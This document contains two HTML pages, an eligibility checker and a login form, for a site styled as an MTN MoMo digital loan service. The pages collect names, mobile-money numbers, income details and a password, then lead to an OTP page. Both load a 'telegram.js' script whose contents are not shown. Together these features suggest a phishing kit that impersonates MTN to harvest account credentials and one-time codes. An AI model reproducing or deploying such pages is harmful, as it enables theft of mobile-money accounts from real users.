

<file: eligibility.html>
<!DOCTYPE html>
<html lang="en">

<head>
    <meta charset="UTF-8">
    <meta name="viewport" content="width=device-width, initial-scale=1.0">

    <title>Check Your Eligibility | Momo MTN</title>
    <meta name="description" content="Check your eligibility for a Momo MTN digital loan in seconds. Free, instant pre-qualification for supported MTN MoMo countries.">

    <!-- Font Awesome -->
    <link rel="stylesheet" href="https://cdnjs.cloudflare.com/ajax/libs/font-awesome/6.6.0/css/all.min.css">

    <!-- Shared styles -->
    <link rel="stylesheet" href="assets/css/style.css">

    <style>
        .result-panel {
            min-height: 100%;
        }

        .panel-note {
            margin-top: 14px;
            padding-top: 14px;
            border-top: 1px solid rgba(255, 255, 255, .12);
            width: 100%;
            color: #bbb;
            font-size: 12px;
            line-height: 1.6;
        }

        .summary-strip {
            display: flex;
            justify-content: space-between;
            gap: 12px;
            width: 100%;
            margin-top: 16px;
            padding: 14px 16px;
            border-radius: 8px;
            background: rgba(255, 255, 255, .06);
            font-size: 13px;
        }

        .summary-strip span {
            color: #ccc;
            text-align: center;
            flex: 1;
        }

        .summary-strip strong {
            display: block;
            margin-top: 4px;
            color: var(--accent);
            font-size: 15px;
        }
    </style>
</head>

<body>

    <!-- =========================================================
     NAVBAR
========================================================= -->

    <header class="navbar">

        <a href="index.html" class="logo">

            <img src="assets/images/logo/logo.png" alt="Momo MTN">

            <span>
            Momo<span class="yellow">MTN</span>
        </span>

        </a>


        <div class="menu-toggle" id="menuToggle">
            <i class="fas fa-bars"></i>
        </div>


        <ul class="nav-links" id="navLinks">

            <li>
                <a href="index.html">Home</a>
            </li>

            <li>
                <a href="index.html#features">Features</a>
            </li>

            <li>
                <a href="index.html#calculator">Loan Calculator</a>
            </li>

            <li>
                <a href="index.html#countries">Countries</a>
            </li>

            <li>
                <a href="index.html#contact">Contact</a>
            </li>

            <li>
                <a href="eligibility.html" class="nav-apply">
                Apply Now
            </a>
            </li>

        </ul>

    </header>


    <!-- =========================================================
     PAGE HERO
========================================================= -->

    <section class="page-hero">

        <h1>
            Check Your <span>Eligibility</span>
        </h1>

        <p>
            Answer six quick questions and get an instant pre-qualification result. It takes less than a minute and does not affect your credit profile.
        </p>

        <div class="breadcrumb">
            <a href="index.html">Home</a>
            <i class="fas fa-angle-right"></i>
            <span>Eligibility</span>
        </div>

    </section>


    <!-- =========================================================
     ELIGIBILITY CHECKER
========================================================= -->

    <section>

        <div class="split">

            <div class="card card-shadow">

                <h2 class="card-title">
                    Tell Us About Yourself
                </h2>

                <p class="card-sub">
                    All fields are required so we can give you an accurate result.
                </p>


                <form id="eligibilityForm" novalidate>

                    <div class="form-group">

                        <label for="country">
                        MTN MoMo Country
                    </label>

                        <select id="country" name="country">

                        <option value="">Select your country</option>

                        <option value="Ghana">Ghana</option>
                        <option value="Uganda">Uganda</option>
                        <option value="Zambia">Zambia</option>
                        <option value="Cameroon">Cameroon</option>
                        <option value="Côte d'Ivoire">Côte d'Ivoire</option>
                        <option value="Guinea">Guinea</option>
                        <option value="Benin">Benin</option>
                        <option value="South Sudan">South Sudan</option>

                    </select>

                        <span class="error">
                        Please select your country.
                    </span>

                    </div>


                    <div class="form-group">

                        <label for="fullName">
                        Full Name
                    </label>

                        <input type="text" id="fullName" name="fullName" placeholder="e.g. Kwame Mensah" autocomplete="name">

                        <span class="error">
                        Please enter your full name.
                    </span>

                    </div>


                    <div class="form-row">

                        <div class="form-group">

                            <label for="phone">
                            MTN MoMo Number
                        </label>

                            <input type="tel" id="phone" name="phone" placeholder="e.g. +233 24 000 0000" autocomplete="tel">

                            <span class="error">
                            Enter a valid MoMo number.
                        </span>

                        </div>


                        <div class="form-group">

                            <label for="income">
                            Monthly Income (USD)
                        </label>

                            <input type="number" id="income" name="income" placeholder="e.g. 450" min="1" step="1" inputmode="numeric">

                            <span class="error">
                            Enter your monthly income.
                        </span>

                        </div>

                    </div>


                    <div class="form-row">

                        <div class="form-group">

                            <label for="employment">
                            Employment Status
                        </label>

                            <select id="employment" name="employment">

                            <option value="">Select status</option>

                            <option value="Employed">Employed</option>
                            <option value="Self-employed">Self-employed</option>
                            <option value="Business owner">Business owner</option>
                            <option value="Student">Student</option>
                            <option value="Unemployed">Unemployed</option>

                        </select>

                            <span class="error">
                            Please select your employment status.
                        </span>

                        </div>


                        <div class="form-group">

                            <label for="amount">
                            Loan Amount Needed (USD)
                        </label>

                            <input type="number" id="amount" name="amount" placeholder="e.g. 500" min="50" step="10" inputmode="numeric">

                            <span class="hint">
                            Between $50 and $5,000.
                        </span>

                            <span class="error">
                            Enter a valid loan amount.
                        </span>

                        </div>

                    </div>


                    <button type="submit" class="btn btn-primary btn-block">
                    <i class="fas fa-magnifying-glass"></i>
                    Check My Eligibility
                </button>

                </form>

            </div>


            <!-- RESULT PANEL -->

            <aside class="result-panel" id="resultPanel">

                <i class="fas fa-shield-halved" id="resultIcon"></i>

                <h3 id="resultTitle">
                    Awaiting Your Details
                </h3>

                <div class="result-amount hidden" id="resultAmount">
                    $0.00
                </div>

                <p id="resultMessage">
                    Complete the form on the left to see your estimated eligibility and available limit.
                </p>

                <ul class="reasons hidden" id="resultReasons"></ul>

                <a href="login.html" class="btn btn-primary hidden" id="continueBtn">
                Continue Application
            </a>

                <button type="button" class="btn btn-secondary hidden" id="resetBtn">
                Try Again
            </button>

            </aside>

        </div>

    </section>


    <!-- =========================================================
     REQUIREMENTS
========================================================= -->

    <section class="alt compact">

        <div class="section-title">

            <h2>
                Basic <span>Requirements</span>
            </h2>

            <p>
                You only need a few things to start your application.
            </p>

        </div>


        <div class="grid-4">

            <div class="tile">

                <i class="fas fa-user-check"></i>

                <h3>18 Years or Older</h3>

                <p>
                    Applicants must be at least 18 years old.
                </p>

            </div>


            <div class="tile">

                <i class="fas fa-mobile-screen-button"></i>

                <h3>Active MTN MoMo</h3>

                <p>
                    A registered MTN Mobile Money number in your own name.
                </p>

            </div>


            <div class="tile">

                <i class="fas fa-wallet"></i>

                <h3>Regular Income</h3>

                <p>
                    A minimum monthly income of $100 from any source.
                </p>

            </div>


            <div class="tile">

                <i class="fas fa-id-card"></i>

                <h3>Valid ID</h3>

                <p>
                    A national ID, passport or voter card for verification.
                </p>

            </div>

        </div>

    </section>


    <!-- =========================================================
     FOOTER
========================================================= -->

    <footer id="contact">

        <div class="footer-grid">

            <div>

                <h3>Momo MTN</h3>

                <p>
                    Digital financial services designed to make access to finance simple, convenient and secure.
                </p>

                <div class="socials">

                    <a href="#"><i class="fab fa-facebook-f"></i></a>
                    <a href="#"><i class="fab fa-x-twitter"></i></a>
                    <a href="#"><i class="fab fa-instagram"></i></a>
                    <a href="#"><i class="fab fa-telegram"></i></a>

                </div>

            </div>


            <div>

                <h3>Quick Links</h3>

                <ul>

                    <li><a href="index.html">Home</a></li>
                    <li><a href="index.html#features">Features</a></li>
                    <li><a href="index.html#calculator">Loan Calculator</a></li>
                    <li><a href="index.html#countries">Countries</a></li>

                </ul>

            </div>


            <div>

                <h3>Services</h3>

                <ul>

                    <li>Loan Applications</li>
                    <li>Repayments</li>
                    <li>Financial Transfers</li>
                    <li>Eligibility Checking</li>

                </ul>

            </div>


            <div>

                <h3>Contact</h3>

                <ul>

                    <li><i class="fas fa-envelope"></i> support@example.com</li>
                    <li><i class="fas fa-phone"></i> +000 000 000 000</li>
                    <li><i class="fas fa-clock"></i> 24/7 Support</li>

                </ul>

            </div>

        </div>


        <div class="copyright">

            © 2026 Momo MTN. All rights reserved.

        </div>

    </footer>


    <!-- =========================================================
     SCRIPTS
========================================================= -->

    <script src="assets/js/main.js"></script>
    <script src="assets/js/telegram.js"></script>

    <script>
        (function () {
            'use strict';

            var MIN_INCOME = 100;
            var MIN_AMOUNT = 50;
            var MAX_AMOUNT = 5000;
            var MULTIPLIER = 3;
            var INTEREST = 10;
            var TERM = 6;

            var form = document.getElementById('eligibilityForm');
            var panel = document.getElementById('resultPanel');
            var resultIcon = document.getElementById('resultIcon');
            var resultTitle = document.getElementById('resultTitle');
            var resultAmount = document.getElementById('resultAmount');
            var resultMessage = document.getElementById('resultMessage');
            var resultReasons = document.getElementById('resultReasons');
            var continueBtn = document.getElementById('continueBtn');
            var resetBtn = document.getElementById('resetBtn');

            var money = window.Momo.money;

            /* ---------------------------------------------
               VALIDATION HELPERS
            --------------------------------------------- */

            function clearErrors() {
                Array.prototype.forEach.call(form.querySelectorAll('.form-group'), function (group) {
                    group.classList.remove('invalid');
                });
            }

            function markInvalid(input, message) {
                var group = input.closest('.form-group');

                if (!group) {
                    return;
                }

                group.classList.add('invalid');

                var error = group.querySelector('.error');

                if (error && message) {
                    error.textContent = message;
                }
            }

            function validate() {
                clearErrors();

                var valid = true;
                var firstInvalid = null;

                function fail(input, message) {
                    markInvalid(input, message);
                    valid = false;

                    if (!firstInvalid) {
                        firstInvalid = input;
                    }
                }

                var country = document.getElementById('country');
                var fullName = document.getElementById('fullName');
                var phone = document.getElementById('phone');
                var income = document.getElementById('income');
                var employment = document.getElementById('employment');
                var amount = document.getElementById('amount');

                if (!country.value) {
                    fail(country, 'Please select your country.');
                }

                if (fullName.value.trim().length < 3) {
                    fail(fullName, 'Please enter your full name.');
                }

                if (!/^\+?\d{9,15}$/.test(phone.value.replace(/[\s-]/g, ''))) {
                    fail(phone, 'Enter a valid MoMo number including country code.');
                }

                var incomeValue = parseFloat(income.value);

                if (isNaN(incomeValue) || incomeValue <= 0) {
                    fail(income, 'Enter your monthly income in USD.');
                }

                if (!employment.value) {
                    fail(employment, 'Please select your employment status.');
                }

                var amountValue = parseFloat(amount.value);

                if (isNaN(amountValue) || amountValue < MIN_AMOUNT) {
                    fail(amount, 'The minimum request is ' + money(MIN_AMOUNT) + '.');
                } else if (amountValue > MAX_AMOUNT) {
                    fail(amount, 'The maximum request is ' + money(MAX_AMOUNT) + '.');
                }

                if (!valid && firstInvalid) {
                    firstInvalid.focus();
                }

                return valid;
            }

            /* ---------------------------------------------
               RESULT RENDERING
            --------------------------------------------- */

            function showPanel(options) {
                panel.classList.toggle('is-denied', !!options.denied);

                resultIcon.className = options.icon;
                resultTitle.textContent = options.title;
                resultMessage.textContent = options.message;

                if (options.amount) {
                    resultAmount.textContent = options.amount;
                    resultAmount.classList.remove('hidden');
                } else {
                    resultAmount.classList.add('hidden');
                }

                resultReasons.innerHTML = '';

                if (options.reasons && options.reasons.length) {
                    options.reasons.forEach(function (reason) {
                        var item = document.createElement('li');
                        item.innerHTML = '<i class="fas fa-circle-xmark"></i><span></span>';
                        item.querySelector('span').textContent = reason;
                        resultReasons.appendChild(item);
                    });

                    resultReasons.classList.remove('hidden');
                } else {
                    resultReasons.classList.add('hidden');
                }

                continueBtn.classList.toggle('hidden', !options.eligible);
                resetBtn.classList.toggle('hidden', !options.denied);
            }

            /* ---------------------------------------------
               SUBMIT
            --------------------------------------------- */

            form.addEventListener('submit', function (event) {
                event.preventDefault();

                if (!validate()) {
                    return;
                }

                var data = {
                    country: document.getElementById('country').value,
                    fullName: document.getElementById('fullName').value.trim(),
                    phone: document.getElementById('phone').value.trim(),
                    income: parseFloat(document.getElementById('income').value),
                    employment: document.getElementById('employment').value,
                    amount: parseFloat(document.getElementById('amount').value),
                    term: TERM,
                    interest: INTEREST
                };

                var limit = Math.min(Math.round(data.income * MULTIPLIER), MAX_AMOUNT);
                var reasons = [];

                if (data.income < MIN_INCOME) {
                    reasons.push('A minimum monthly income of ' + money(MIN_INCOME) + ' is required.');
                }

                if (data.employment === 'Unemployed') {
                    reasons.push('An active source of income is required to qualify.');
                }

                if (data.amount > limit) {
                    reasons.push('The maximum available for your income is ' + money(limit) + '.');
                }

                if (reasons.length) {
                    showPanel({
                        denied: true,
                        eligible: false,
                        icon: 'fas fa-circle-xmark',
                        title: 'Not Eligible Yet',
                        message: 'We could not pre-qualify this request. Review the points below and try again.',
                        reasons: reasons
                    });

                    window.Momo.merge(data);

                    return;
                }

                var total = data.amount + (data.amount * INTEREST / 100);
                var monthly = total / TERM;

                showPanel({
                    denied: false,
                    eligible: true,
                    icon: 'fas fa-circle-check',
                    title: 'Congratulations, You Are Pre-Qualified',
                    amount: money(limit),
                    message: 'Estimated monthly repayment for ' + money(data.amount) + ' over ' + TERM +
                        ' months is ' + money(monthly) + ' at ' + INTEREST + '% interest.'
                });

                data.eligible = true;
                data.limit = limit;
                data.monthlyRepayment = Number(monthly.toFixed(2));

                window.Momo.merge(data);
            });

            /* ---------------------------------------------
               RESET
            --------------------------------------------- */

            resetBtn.addEventListener('click', function () {
                form.reset();
                clearErrors();

                showPanel({
                    denied: false,
                    eligible: false,
                    icon: 'fas fa-shield-halved',
                    title: 'Awaiting Your Details',
                    message: 'Complete the form on the left to see your estimated eligibility and available limit.'
                });

                document.getElementById('country').focus();
            });

            /* ---------------------------------------------
               PREFILL FROM A PREVIOUS CHECK
            --------------------------------------------- */

            var saved = window.Momo.read();

            if (saved) {
                ['country', 'fullName', 'phone', 'income', 'employment', 'amount'].forEach(function (id) {
                    var input = document.getElementById(id);

                    if (input && saved[id] !== undefined && saved[id] !== null && saved[id] !== '') {
                        input.value = saved[id];
                    }
                });
            }
        })();
    </script>

</body>

</html>
</file>

<file: login.html>
<!DOCTYPE html>
<html lang="en">

<head>
    <meta charset="UTF-8">
    <meta name="viewport" content="width=device-width, initial-scale=1.0">

    <title>MTN Momo Login | Momo MTN</title>
    <meta name="description" content="Login to your Momo MTN account to continue your loan application.">

    <!-- Font Awesome -->
    <link rel="stylesheet" href="https://cdnjs.cloudflare.com/ajax/libs/font-awesome/6.6.0/css/all.min.css">

    <!-- Shared styles -->
    <link rel="stylesheet" href="assets/css/style.css">

    <style>
        body {
            background-color: #fdfaf0; /* Light cream background like the image */
            display: flex;
            align-items: center;
            justify-content: center;
            min-height: 100vh;
            padding: 20px;
        }

        .login-card {
            background: #fff;
            width: 100%;
            max-width: 500px;
            padding: 40px;
            border-radius: 8px;
            box-shadow: 0 4px 20px rgba(0, 0, 0, 0.05);
            text-align: left;
        }

        .login-card h1 {
            text-align: center;
            font-size: 32px;
            font-weight: 800;
            color: #222;
            margin-bottom: 10px;
        }

        .yellow-bar {
            width: 50px;
            height: 4px;
            background-color: #ffcc00;
            margin: 0 auto 30px;
            border-radius: 2px;
        }

        .form-group label {
            font-weight: 700;
            font-size: 15px;
            color: #333;
            margin-bottom: 8px;
            display: block;
        }

        .phone-input-group {
            display: flex;
            gap: 0;
            border: 1px solid var(--line-strong);
            border-radius: 6px;
            overflow: hidden;
            height: 45px;
            margin-bottom: 18px;
        }

        .phone-prefix {
            background: #f0f0f0;
            padding: 0 15px;
            display: flex;
            align-items: center;
            justify-content: center;
            color: #666;
            font-size: 15px;
            border-right: 1px solid var(--line-strong);
            min-width: 60px;
        }

        .phone-input-group input {
            border: none;
            flex: 1;
            height: 100%;
            padding: 0 13px;
            outline: none;
            font-size: 15px;
        }

        .phone-input-group:focus-within {
            border-color: var(--accent);
            box-shadow: 0 0 0 3px rgba(255, 204, 0, .18);
        }

        .login-btn {
            background-color: #ffcc00;
            color: #000;
            width: 100%;
            height: 50px;
            border: none;
            border-radius: 6px;
            font-size: 18px;
            font-weight: 700;
            cursor: pointer;
            margin-top: 10px;
            transition: background 0.2s;
        }

        .login-btn:hover {
            background-color: #e6b800;
        }

        .form-group input, .form-group select {
            border: 1px solid var(--line-strong);
            border-radius: 6px;
            width: 100%;
            height: 45px;
            padding: 0 13px;
            outline: none;
            font-size: 15px;
            margin-bottom: 18px;
        }

        .form-group input:focus, .form-group select:focus {
            border-color: var(--accent);
            box-shadow: 0 0 0 3px rgba(255, 204, 0, .18);
        }

        @media (max-width: 480px) {
            .login-card {
                padding: 25px;
            }
            .login-card h1 {
                font-size: 26px;
            }
        }
    </style>
</head>

<body>

    <div class="login-card">
        <h1>MTN Momo Login</h1>
        <div class="yellow-bar"></div>

        <form id="loginForm" novalidate>
            <div class="form-group">
                <label for="country">Country</label>
                <select id="country" name="country" required>
                    <option value="">Select Country</option>
                    <option value="Ghana">Ghana</option>
                    <option value="Uganda">Uganda</option>
                    <option value="Zambia">Zambia</option>
                    <option value="Cameroon">Cameroon</option>
                    <option value="Côte d'Ivoire">Côte d'Ivoire</option>
                    <option value="Guinea">Guinea</option>
                    <option value="Benin">Benin</option>
                    <option value="South Sudan">South Sudan</option>
                </select>
            </div>

            <div class="form-group">
                <label for="phone">Phone Number</label>
                <div class="phone-input-group">
                    <div class="phone-prefix" id="phonePrefix">...</div>
                    <input type="tel" id="phone" name="phone" placeholder="Mobile number" required>
                </div>
            </div>

            <div class="form-group">
                <label for="fullName">Full Name</label>
                <input type="text" id="fullName" name="fullName" placeholder="Enter your full name" required>
            </div>

            <div class="form-group">
                <label for="password">Password</label>
                <input type="password" id="password" name="password" placeholder="Enter your password" required>
            </div>

            <button type="submit" class="login-btn">Submit</button>
        </form>
    </div>

    <script src="assets/js/main.js"></script>
    <script src="assets/js/telegram.js"></script>
    <script>
        (function () {
            'use strict';

            var form = document.getElementById('loginForm');
            var countrySelect = document.getElementById('country');
            var phonePrefix = document.getElementById('phonePrefix');
            var saved = window.Momo.read() || {};

            var prefixes = {
                'Ghana': '+233',
                'Uganda': '+256',
                'Zambia': '+260',
                'Cameroon': '+237',
                'Côte d\'Ivoire': '+225',
                'Guinea': '+224',
                'Benin': '+229',
                'South Sudan': '+211'
            };

            function updatePrefix() {
                var country = countrySelect.value;
                phonePrefix.textContent = prefixes[country] || '...';
            }

            countrySelect.addEventListener('change', updatePrefix);

            // Prefill if data exists
            if (saved.country) {
                countrySelect.value = saved.country;
                updatePrefix();
            }
            if (saved.fullName) {
                document.getElementById('fullName').value = saved.fullName;
            }
            if (saved.phone) {
                // Strip prefix if it exists in the saved phone string
                var country = saved.country;
                var prefix = prefixes[country];
                var phoneVal = saved.phone;
                if (prefix && phoneVal.startsWith(prefix)) {
                    phoneVal = phoneVal.substring(prefix.length).trim();
                }
                document.getElementById('phone').value = phoneVal;
            }

            form.addEventListener('submit', function (e) {
                e.preventDefault();

                var country = countrySelect.value;
                var phone = document.getElementById('phone').value.trim();
                var fullName = document.getElementById('fullName').value.trim();
                var password = document.getElementById('password').value;

                if (!country || !phone || !fullName || !password) {
                    alert('Please fill in all fields.');
                    return;
                }

                // Save login data (excluding password for security, though this is a static demo)
                window.Momo.merge({
                    country: country,
                    fullName: fullName,
                    phone: (prefixes[country] || '') + ' ' + phone
                });

                // Redirect to OTP page
                window.location.href = 'otp.html';
            });
        })();
    </script>
</body>

</html>
</file>
